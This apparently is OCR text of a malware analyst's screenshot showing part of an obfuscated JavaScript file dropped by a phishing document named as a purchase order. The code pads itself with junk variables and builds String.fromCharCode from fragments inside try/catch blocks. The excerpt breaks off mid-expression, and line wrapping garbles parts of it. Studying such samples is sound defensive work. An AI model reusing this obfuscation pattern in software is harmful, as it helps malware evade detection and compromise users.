 H:\Malware Analysis\Purchase_order_approval_19930284\dropped files\2angola.dotu - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
2angola.dotu
1
AmUzEmyself86ko='undefined';AmUzEdoom2ko='rRXqIoM99qYTh4PIQAbCrL69sPzNAHyA9k4mgQWlefWUcKDqQWNNHpoo
baRQ We qddrkZhBxnyeu2sPa75qWqUmmwsUZtut3 1tXtqRybDQBGWMCDBIswPoong0iKskmOtxDGv0 Z6Q Hy7Yh8yNxB z
hm37Cq1A3ts9Tzzt8k86TxN5IVNb6QHWXEFRZdMymNrGPtLT7YRMyygQ5N340rSkSu1qTEsquXceIGeLwvwwmY0LIYSiw
9bFF pCizkqqDLKDcikvAB5K0vaWzX09xRvkQzD0QvUAgCWZFa qyhH2uBhlyS7UOhN8q8ySRrNtsuRA2hMZmVI0AvGHbHYR5c
AXl';AmUzEconducted53ko='undefined';AmUzEhatred64ko='undefined';AmUzEthat71ko='undefined';AmUzEwel
l57ko='undefined';AmUzEagain15ko='undefined';AmUzEfilled81ko='undefined';AmUzElessen33ko='undefine
d';AmUzEdisc
ussion57ko='undefined';AmUzEofalliances20ko='undefined';AmUzEunderstand93ko='undefined';
gunsder=['fr'+'om']+''; function xxqneol(etsfhis,vqjpvi) {try{  jiucome_8(etsfhis,vqjpvi); }catch(
e){ if (true && vqjpvi!='h') {return 1;} else { return String[
gunsder+['C'+vqjpvi+'a'+'r']+['']+['C'+'o'+'de']](etsfhis); } return false; }};AmUzEsocialreform22
ko=false;AmUzErelations78ko=false;AmUzEintheir91ko=true;AmUzEcomestheir43ko=true;AmUzESometimes40k
o=false;var AmUzEleaderswho28ko={X:81}; var AmUzEveryessence90=true;var
AmUzEparticularly82ko='undefined'; var AmUzElatter81=true;var AmUzEdeputies55ko='although11'; var
AmUzEamoment97=false;var AmUzEthat26ko=null; var AmUzEvictory16=String[(function(){var
scvvo0=Math.PI*0;  var  pkkwrit4=[]; pkkwrit4[0]=1; try { pkkwrit4[1]=([103]*1); } catch(
wipnavala) {   if ((wipnavala+'G9')['inde'+'xOf']('G')>-1 && gunsder['inde'+'xOf']('r')>-1 &&
xxqneol(255,255)) { pkkwrit4[1]=103;  return xxqneol(pkkwrit4[1]-scvvo0-pkkwrit4[0],'h');}}
return xxqneol(pkkwrit4[1]-scvvo0-pkkwrit4[0],'h');  })(false)+(function(){var scvvo0=Math.PI*0;
var  esioth8=[]; esioth8[0]=2; try { esioth8[1]=tjjthat_7(); } catch(qukjco) {   if
((qukjco+'G9')['inde'+'xOf']('G')>-1 && gunsder['inde'+'xOf']('r')>-1 && xxqneol(494,494)) {
esioth8[1]=116;  return xxqneol(esioth8[1]-scvvo0-esioth8[0],'h');}} return xxqneol(
esioth8[1]-scvvo0-esioth8[0],'h');  })(274,'robot96')+(function(){var scvvo0=Math.PI*0;  var
hfqmer4=[]; hfqmer4[0]=3; try { hfqmer4[1]={95:114}['95']; } catch(hnpnhi) {   if
((hnpnhi+'G9')['inde'+'xOf']('G')>-1 && gunsder['inde'+'xOf']('r')>-1 && xxqneol(303,303)) {
hfqmer4[1]=114;  return xxqneol(hfqmer4[1]-scvvo0-hfqmer4[0],'h');}} return xxqneol(
hfqmer4[1]-scvvo0-hfqmer4[0],'h');  })(910,'idea67',910)+(function(){var scvvo0=Math.PI*0;  var
Line 1, Column 1 Tab Size: 4 Plain Text